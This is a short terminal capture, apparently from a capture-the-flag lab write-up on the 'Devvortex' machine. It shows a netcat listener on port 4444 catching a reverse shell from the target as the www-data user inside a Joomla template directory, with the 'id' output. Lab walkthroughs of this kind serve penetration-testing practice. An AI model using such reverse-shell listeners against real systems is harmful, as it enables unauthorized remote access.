 (pun㉿spark)-[~/Downloads]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.242] 49714
bash: cannot set terminal process group (875): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/templates/cassiopeia$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)